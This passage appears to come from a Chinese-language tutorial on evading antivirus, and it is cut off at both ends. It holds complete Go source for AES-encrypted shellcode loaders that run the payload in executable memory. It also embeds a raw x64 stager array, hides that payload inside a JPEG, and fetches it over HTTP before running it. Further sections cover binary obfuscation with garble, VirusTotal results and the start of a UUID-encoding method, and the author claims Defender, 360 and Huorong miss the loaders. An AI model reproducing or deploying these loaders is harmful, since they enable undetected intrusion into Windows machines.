\u0022zizwsxedc\u0022\n\tvar enc_key2 = \u00221234567\u0022\n\tvar info_list = [...]string{\u0022sasa2sasas1sssaas\u0022, \u0022ssssasa\u0022, \u0022aesaes=\u0022} \/\/ \u7b2c\u4e09\u4e2a(aesaes=\u66ff\u6362\u4e3ashellcode)\u91cc\u9762\u653e\u52a0\u5bc6\u8fc7\u7684shellcode\n\tshellcode, _ := AesDecrypt(info_list[2], []byte(enc_key1+enc_key2))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(\u0026amp;shellcode[0])), uintptr(len(shellcode)))\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u5c06aes\u52a0\u5bc6\u8fc7\u7684shellcode\u653e\u5230loader\u91cc\u53bb\u52a0\u8f7d\uff08\u628ashellcode\u653e\u5230\u6570\u7ec4\u91cc\u662f\u4e3a\u4e86\u4e0d\u8ba9shellcode\u5355\u72ec\u6210\u4e3a\u4e00\u4e2a\u53c2\u6570\u63d0\u9ad8\u514d\u6740\u6982\u7387\uff0c\u65e0\u5176\u4ed6\u610f\u4e49\u3002\uff09\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971915-238573-c47c402b-fb7e-4917-9686-a9e69ed39694.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971928-125206-b800c611-c54c-45c7-9cd9-0c3f0bd45e51.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003Edefender\u3001360\u3001\u706b\u7ed2\u68c0\u6d4b\u4e0d\u5230\uff0c\u4e14\u80fd\u6b63\u5e38\u6267\u884c\u547d\u4ee4\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E2. shellcode\u5206\u79bb\u514d\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u5c06shellcode\u548c\u52a0\u8f7d\u5668\u5206\u79bb\u51fa\u6765\uff0c\u5c06shellcode\u52a0\u5bc6\u5199\u5165\u5230\u4e00\u4e2a\u6587\u672c\u3001\u56fe\u7247\u3001\u7f51\u7ad9body\uff0c\u8ba9loader\u53bb\u8bbf\u95ee\u5e76\u52a0\u8f7d\uff1a\u003C\/p\u003E\n\n\u003Cp\u003Ecode.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022bytes\u0022\n\t\u0022crypto\/aes\u0022\n\t\u0022crypto\/cipher\u0022\n\t\u0022crypto\/rand\u0022\n\t\u0022encoding\/base64\u0022\n\t\u0022fmt\u0022\n\t\u0022io\/ioutil\u0022\n\t\u0022os\u0022\n)\n\nconst (\n\tStdLen  = 16\n\tUUIDLen = 20\n\tiv      = \u00220000000000000000\u0022\n)\n\nvar StdChars = []byte(\u0022ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\u0022)\n\nfunc Get_aes_key() []byte {\n\treturn NewLenChars(StdLen, StdChars)\n}\n\n\/\/ NewLenChars returns a new random string of the provided length, consisting of the provided byte slice of allowed characters(maximum 256).\nfunc NewLenChars(length int, chars []byte) []byte {\n\tif length == 0 {\n\t\t_ = 1\n\t}\n\tclen := len(chars)\n\tif clen \u0026lt; 2 || clen \u0026gt; 256 {\n\t\tpanic(\u0022Wrong charset length for NewLenChars()\u0022)\n\t}\n\tmaxrb := 255 - (256 % clen)\n\tb := make([]byte, length)\n\tr := make([]byte, length+(length\/4)) \/\/ storage for random bytes.\n\ti := 0\n\tfor {\n\t\tif _, err := rand.Read(r); err != nil {\n\t\t\tpanic(\u0022Error reading random bytes: \u0022 + err.Error())\n\t\t}\n\t\tfor _, rb := range r {\n\t\t\tc := int(rb)\n\t\t\tif c \u0026gt; maxrb {\n\t\t\t\tcontinue \/\/ Skip this number to avoid modulo bias.\n\t\t\t}\n\t\t\tb[i] = chars[c%clen]\n\t\t\ti++\n\t\t\tif i == length {\n\t\t\t\treturn b\n\t\t\t}\n\t\t}\n\t}\n}\n\nfunc PKCS5Padding(ciphertext []byte, blockSize int) []byte {\n\tpadding := blockSize - len(ciphertext)%blockSize\n\tpadtext := bytes.Repeat([]byte{byte(padding)}, padding)\n\treturn append(ciphertext, padtext...)\n}\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc AesEncrypt(encodeBytes []byte, key []byte) (string, error) {\n\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn \u0022\u0022, err\n\t}\n\n\tblockSize := block.BlockSize()\n\tfmt.Println(blockSize)\n\tencodeBytes = PKCS5Padding(encodeBytes, blockSize)\n\n\tblockMode := cipher.NewCBCEncrypter(block, []byte(iv))\n\tcrypted := make([]byte, len(encodeBytes))\n\tblockMode.CryptBlocks(crypted, encodeBytes)\n\n\treturn base64.StdEncoding.EncodeToString(crypted), nil\n}\nfunc WriteFile(aes string) {\n\tvar f *os.File\n\tfilename := \u0022.\/shellcode.txt\u0022\n\tf, _ = os.Create(filename)\n\tdefer f.Close()\n\t_, err := f.Write([]byte(aes))\n\tif err != nil {\n\t\treturn\n\t}\n}\nfunc WriteImage(aes string) {\n\tfname := \u0022.\/a.jpg\u0022\n\tcontent, err := ioutil.ReadFile(fname)\n\terr1 := ioutil.WriteFile(\u0022.\/a.jpg\u0022, content, 0666)\n\tif err1 != nil {\n\t\tfmt.Println(\u0022write file failed, err:\u0022, err)\n\t\treturn\n\t}\n\tfmt.Printf(\u0022%[[v]]\u0022, content)\n\tif err != nil {\n\t\tfmt.Printf(\u0022open file faild,err:%s\\n\u0022, err)\n\t\treturn\n\t}\n\tf, err := os.OpenFile(\u0022.\/a.jpg\u0022, os.O_CREATE|os.O_RDWR|os.O_APPEND, os.ModeAppend|os.ModePerm)\n\tif err != nil {\n\t\tfmt.Println(err)\n\t}\n\tf.WriteString(aes)\n\tf.Close()\n\tfmt.Println(\u0022\u5199\u5165\u6210\u529f!\u0022)\n}\n\nfunc main() {\n\tvar payload = []byte{0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4f,0xff,0xff,0xff,0x5d,0x6a,0x00,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x49,0x89,0xe6,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x48,0x31,0xc9,0x48,0x31,0xd2,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,0xba,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xeb,0x73,0x5a,0x48,0x89,0xc1,0x41,0xb8,0xb3,0x15,0x00,0x00,0x4d,0x31,0xc9,0x41,0x51,0x41,0x51,0x6a,0x03,0x41,0x51,0x41,0xba,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x59,0x5b,0x48,0x89,0xc1,0x48,0x31,0xd2,0x49,0x89,0xd8,0x4d,0x31,0xc9,0x52,0x68,0x00,0x02,0x40,0x84,0x52,0x52,0x41,0xba,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x48,0x83,0xc3,0x50,0x6a,0x0a,0x5f,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0xff,0xff,0xff,0xff,0x4d,0x31,0xc9,0x52,0x52,0x41,0xba,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x85,0x9d,0x01,0x00,0x00,0x48,0xff,0xcf,0x0f,0x84,0x8c,0x01,0x00,0x00,0xeb,0xd3,0xe9,0xe4,0x01,0x00,0x00,0xe8,0xa2,0xff,0xff,0xff,0x2f,0x62,0x4e,0x34,0x79,0x00,0x3b,0x7a,0x28,0x46,0x2a,0x69,0x2c,0xf7,0x14,0xe2,0x22,0x24,0xfe,0xc0,0x23,0xac,0xcb,0x78,0xef,0x52,0xd9,0xcf,0x89,0xcf,0x4d,0x2b,0x58,0x8a,0x06,0x9f,0x92,0x54,0x20,0x49,0x9e,0x13,0xf9,0x8e,0x56,0xab,0x50,0xb5,0x82,0xe5,0x61,0xe4,0xdf,0xbe,0x25,0x10,0xf1,0xa6,0x34,0xb3,0x14,0x29,0x82,0xd8,0xe1,0x89,0x4a,0x87,0x82,0x79,0x88,0x7c,0x24,0x57,0xe1,0x49,0xc9,0xe5,0x33,0x00,0x55,0x73,0x65,0x72,0x2d,0x41,0x67,0x65,0x6e,0x74,0x3a,0x20,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x34,0x2e,0x30,0x20,0x28,0x63,0x6f,0x6d,0x70,0x61,0x74,0x69,0x62,0x6c,0x65,0x3b,0x20,0x4d,0x53,0x49,0x45,0x20,0x38,0x2e,0x30,0x3b,0x20,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x35,0x2e,0x31,0x3b,0x20,0x54,0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x34,0x2e,0x30,0x3b,0x20,0x2e,0x4e,0x45,0x54,0x20,0x43,0x4c,0x52,0x20,0x31,0x2e,0x31,0x2e,0x34,0x33,0x32,0x32,0x3b,0x20,0x42,0x4f,0x49,0x45,0x38,0x3b,0x45,0x4e,0x55,0x53,0x29,0x0d,0x0a,0x00,0xc0,0xc3,0x8d,0x65,0x38,0xca,0x0c,0x93,0xc0,0xbd,0xf5,0x27,0xdc,0xdb,0x12,0xe5,0xef,0x3b,0xfe,0xc4,0x43,0x2c,0x7a,0xb1,0x0e,0xba,0x25,0x17,0x96,0xd3,0xb3,0xbb,0xde,0xf7,0x3d,0x47,0x10,0xeb,0x63,0x04,0xc0,0x7f,0x4a,0xbb,0xda,0x0b,0x71,0x9e,0x5b,0xba,0xeb,0x87,0x01,0x53,0xc0,0x13,0xa5,0x2a,0xfc,0x2e,0x8c,0xbc,0x12,0xcf,0x18,0xc5,0xc8,0x33,0xa6,0x40,0xe8,0xd0,0xf2,0x5f,0xa9,0xca,0xb4,0xb9,0x61,0xa1,0xcd,0x8d,0x50,0x1c,0x31,0xb8,0xdd,0x69,0x0c,0xb2,0xa1,0xd6,0xf1,0xc9,0xcf,0x5a,0xec,0xb5,0xab,0x24,0x46,0x83,0xe5,0x49,0x5c,0xd8,0xe8,0x35,0x35,0xd8,0x75,0x87,0x96,0x57,0x6a,0x17,0x3a,0x6b,0xa3,0x7a,0x2b,0x28,0xc2,0xae,0x2a,0x62,0x0d,0xcc,0x7e,0x29,0x2c,0x9e,0xe6,0x38,0x76,0xfe,0x92,0x9a,0xc5,0x2c,0xc1,0x68,0xf7,0x84,0x33,0xd2,0x74,0xa7,0xcb,0x41,0x0d,0x0f,0x2f,0x24,0xaa,0x22,0xed,0xb2,0xfb,0x18,0xac,0x33,0x11,0xab,0x77,0x50,0x2c,0xaf,0xdc,0x33,0xf0,0x4f,0xce,0xe1,0x27,0x1a,0x5b,0x2e,0x9d,0xd7,0x2b,0x93,0x65,0x38,0xfd,0x04,0xbc,0x53,0x22,0xd8,0xc4,0x46,0xe0,0x0c,0x00,0x41,0xbe,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x48,0x31,0xc9,0xba,0x00,0x00,0x40,0x00,0x41,0xb8,0x00,0x10,0x00,0x00,0x41,0xb9,0x40,0x00,0x00,0x00,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x93,0x53,0x53,0x48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,0x41,0xb8,0x00,0x20,0x00,0x00,0x49,0x89,0xf9,0x41,0xba,0x12,0x96,0x89,0xe2,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb6,0x66,0x8b,0x07,0x48,0x01,0xc3,0x85,0xc0,0x75,0xd7,0x58,0x58,0x58,0x48,0x05,0x00,0x00,0x00,0x00,0x50,0xc3,0xe8,0x9f,0xfd,0xff,0xff,0x31,0x37,0x32,0x2e,0x31,0x38,0x2e,0x34,0x32,0x2e,0x36,0x33,0x00,0x00,0x00,0x00,0x01,}\n\tkey := \u0022eaeasdzxc1qazxsw\u0022\n\tb, _ := AesEncrypt([]byte(payload), []byte(key))\n\tb = b + \u0022=====18jokriwow0\u0022\n\tWriteFile(b)\n\tWriteImage(b)\n\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003Eloader.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022crypto\/aes\u0022\n\t\u0022crypto\/cipher\u0022\n\t\u0022encoding\/base64\u0022\n\t\u0022fmt\u0022\n\t\u0022io\/ioutil\u0022\n\t\u0022net\/http\u0022\n\t\u0022os\u0022\n\t\u0022strings\u0022\n\t\u0022syscall\u0022\n\t\u0022unsafe\u0022\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n)\n\nvar iv = \u00220000000000000000\u0022\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\u0022kernel32.dll\u0022)\n\tntdll         = syscall.MustLoadDLL(\u0022ntdll.dll\u0022)\n\tVirtualAlloc  = kernel32.MustFindProc(\u0022VirtualAlloc\u0022)\n\tRtlCopyMemory = ntdll.MustFindProc(\u0022RtlCopyMemory\u0022)\n)\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\n\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc main() {\n\tencodeString := \u0022\u0022\n\targ1 := os.Args[1] \/\/ imageURL := \u0022http:\/\/127.0.0.1:8000\/1.jpg\u0022\n\tif strings.Contains(arg1, \u0022http\u0022) {\n\t\tresp, err := http.Get(arg1)\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tb, err := ioutil.ReadAll(resp.Body)\n\t\tresp.Body.Close()\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tidx := 0\n\t\tb = []byte(b)\n\t\tfor i := 0; i \u0026lt; len(b); i++ {\n\t\t\tif b[i] == 255 \u0026amp;\u0026amp; b[i+1] == 217 {\n\t\t\t\tbreak\n\t\t\t}\n\t\t\tidx++\n\t\t}\n\t\tencodeString = string(b[idx+2:])\n\t} else if strings.Contains(arg1, \u0022=====18jokriwow0\u0022) {\n\t\tencodeString = arg1\n\t} else {\n\t\tfmt.Println(\u0022a\u0022)\n\t}\n\t\/\/\u83b7\u53d6\u5230aes\u52a0\u5bc6\u7684shellcode qaeasdzxc1qazxsw\n\tvar enc_key1 = \u0022eaea\u0022\n\tvar enc_key2 = \u0022sdzxc\u0022\n\tvar enc_key3 = \u00221qazxsw\u0022\n\n\tsc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(\u0026amp;sc[0])), uintptr(len(sc)))\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u4e0a\u9762\u8fd9\u4e2a\u662f\u4ece\u53c2\u6570\u4e2d\u83b7\u53d6shellcode\u52a0\u8f7d\u7684\u65b9\u5f0f\uff0c\u5982\u679c\u8bc6\u522b\u5230http\uff0c\u5c31\u4eceurl\u4e2d\u52a0\u8f7d\u56fe\u7247\u7684shellcode\uff0c\u5982\u679c\u8bc6\u522b\u5230\u003Ccode\u003E=====18jokriwow0\u003C\/code\u003E\u540e\u7f00\uff0c\u5b83\u624d\u4f1a\u5728\u547d\u4ee4\u884c\u4e2d\u53bb\u89e3\u5bc6\u5e76\u52a0\u8f7dshellcode\uff0c\u5982\u679c\u4e8c\u8005\u6761\u4ef6\u90fd\u6ca1\u8fbe\u6210\uff0c\u5219\u4ec0\u4e48\u90fd\u4e0d\u6267\u884c\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971814-992155-d71f4e8a-9128-4ecc-b961-1c46a4a59ce8.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u514d\u6740\u6548\u679c\u4e5f\u662f360\uff0cdef\uff0c\u706b\u7ed2\u9759\u6001\u52a8\u6001\u5168\u8fc7\uff01\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971800-326086-1e44304f-eec0-4753-8cd2-596b4b4a7132.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971758-684442-2f59453d-dc3b-42de-8cc5-1e5c5927cce7.png\u0022 title=\u0022\u0022\u003E\u003Cbr\u003E\n\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971846-307575-99a79d54-0e4d-4947-a80e-12d79acd196c.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971750-838867-9a83894c-1883-4f36-816d-48f3dd41a235.png\u0022 title=\u0022\u0022\u003E\u003Cbr\u003E\n\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971830-581536-70c748ac-8d79-44c9-af40-052f4e56f377.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Ch4\u003E3. Golang\u4ee3\u7801\u6df7\u6dc6\u003C\/h4\u003E\n\n\u003Cp\u003E\u770b\u8fc7\u5f88\u591agolang\u514d\u6740\u7684\u6587\u7ae0\uff0c\u4f46\u662f\u5f88\u591a\u4eba\u90fd\u6ca1\u63d0\u5230\u4e00\u70b9\uff0cGolang\u7684\u4ee3\u7801\u6df7\u6dc6\uff1b\u7531\u4e8e Golang \u7684\u53cd\u5c04\u7b49\u673a\u5236\uff0c\u9700\u8981\u5c06\u6587\u4ef6\u8def\u5f84\u3001\u51fd\u6570\u540d\u7b49\u5927\u91cf\u4fe1\u606f\u6253\u5305\u8fdb\u4e8c\u8fdb\u5236\u6587\u4ef6\uff0c\u8fd9\u90e8\u5206\u4fe1\u606f\u65e0\u6cd5\u88ab strip\uff0c\u6240\u4ee5\u8003\u8651\u901a\u8fc7\u6df7\u6dc6\u4ee3\u7801\u7684\u65b9\u5f0f\u63d0\u9ad8\u9006\u5411\u96be\u5ea6\uff0c\u589e\u52a0\u514d\u6740\u7684\u6982\u7387\u3002\u003C\/p\u003E\n\n\u003Cp\u003EGithub\u6709\u4e00\u4e2a\u5f00\u6e90\u7684Golang\u4ee3\u7801\u6df7\u6dc6\u9879\u76ee\uff1a\u003Ca href=\u0022https:\/\/github.com\/burrowers\/garble\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/github.com\/burrowers\/garble\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u5b89\u88c5\uff1a\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-shell\u0022\u003Ego install mvdan.cc\/garble@latest\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u901a\u8fc7\u5305\u88c5 Go \u5de5\u5177\u94fe\u6765\u6df7\u6dc6 Go \u4ee3\u7801\u3002\u9700\u8981 Go 1.17 \u6216\u66f4\u9ad8\u7248\u672c\u3002\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode\u003Egarble build [build flags] [packages]\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u53ea\u8981\u5728\u7f16\u8bd1\u65f6\uff0c\u5c06\u003Ccode\u003Ego build\u003C\/code\u003E\u66ff\u6362\u4e3a\u003Ccode\u003Egarble build\u003C\/code\u003E\u5373\u53ef\uff0c\u8be5\u5de5\u5177\u8fd8\u652f\u6301\u003Ccode\u003Egarble test\u003C\/code\u003E\u4f7f\u7528\u6df7\u6dc6\u4ee3\u7801\u8fd0\u884c\u6d4b\u8bd5\uff0c\u4ee5\u53ca\u003Ccode\u003Egarble reverse\u003C\/code\u003E\u53bb\u6df7\u6dc6\u8bf8\u5982\u5806\u6808\u8ddf\u8e2a\u4e4b\u7c7b\u7684\u6587\u672c\u3002\u8bf7\u53c2\u9605\u003Ccode\u003Egarble -h\u003C\/code\u003E\u4e86\u89e3\u6700\u65b0\u7684\u4f7f\u7528\u4fe1\u606f\u3002\u003C\/p\u003E\n\n\u003Ch5\u003E\u6df7\u6dc6\u524d\u003C\/h5\u003E\n\n\u003Cp\u003E\u53cd\u7f16\u8bd1\u53ef\u4ee5\u770b\u5230\u51fd\u6570\u540d\u7b49\u4fe1\u606f\u6e05\u6670\u53ef\u89c1\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971733-968062-b1fc6d9e-5928-47ff-91c2-b33585eb48a5.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971729-50628-c79cc77a-2c30-4ed0-8c57-7e72803e9be7.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Ch5\u003E\u6df7\u6dc6\u540e\u003C\/h5\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971723-264171-38c818c1-6493-4801-b846-beea29428a84.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u6df7\u6dc6\u540e\u4ee3\u7801\u5927\u5c0f\u4e5f\u4ece1.6m\u53d8\u4e3a\u4e861.1m\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971714-66686-a107ade2-351e-4777-a61f-9f3791fef3f9.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\n\u003Cp\u003E\u6df7\u6dc6\u540e\u5fae\u6b653\/25\uff0c\u68c0\u6d4b\u4e3a\u5b89\u5168\uff0c\u6253\u5206\u4e3a10\u5206\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971708-904513-e6723c24-f761-4a77-9eca-27622d118f3b.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Ch4\u003E4.UUID\u514d\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u4f7f\u7528Python\u751f\u6210uuid\u683c\u5f0f\uff1a\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-python\u0022\u003E# shellcode\u5fc5\u987b\u662f16\u7684\u500d\u6570\uff0c\u4e0d\u8db3\u7528x00\u8865\u5145\nimport 